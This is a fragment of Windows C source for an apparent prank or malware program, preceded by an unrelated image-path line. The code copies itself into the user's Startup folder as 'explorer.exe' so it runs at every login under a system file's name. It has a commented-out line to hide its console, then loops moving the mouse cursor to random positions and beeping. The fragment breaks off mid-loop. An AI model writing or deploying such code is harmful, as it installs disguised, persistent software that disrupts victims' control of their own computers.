 void killProcess(const char *processName);
void mainFrame();

int main()
{
    char lpszPath[MAX_PATH];
    SHGetSpecialFolderPath(NULL, lpszPath, CSIDL_STARTUP, false);
    /* ^ find startup folder path ^ */

    char fullPath[500];
    char const *copyName = "\\explorer.exe";
    strcpy(fullPath, lpszPath);
    strcat(fullPath, copyName);
    /* ^ add filename to the startup path (for copying) ^ */

    char fileName[ MAX_PATH ];
    GetModuleFileName(NULL, fileName, MAX_PATH);
    /* ^ find the path of running program itself ^ */

    CopyFile(fileName, fullPath, 0);
    /* ^ copy the program itself to startup ^ */

    //FreeConsole();
    /* ^ hide the console window ^ */
    srand(time(NULL));
    mainFrame();
}

void mainFrame()
{
    int mouseX, mouseY; char key;
    while(key!='e') /* you can close the program with 'e' (if window not hidden) */
    {
        while(!kbhit())
        {
            mouseX= rand() % 1440; mouseY= rand() % 900;

            SetCursorPos(mouseX, mouseY);
            Beep(12000, 100);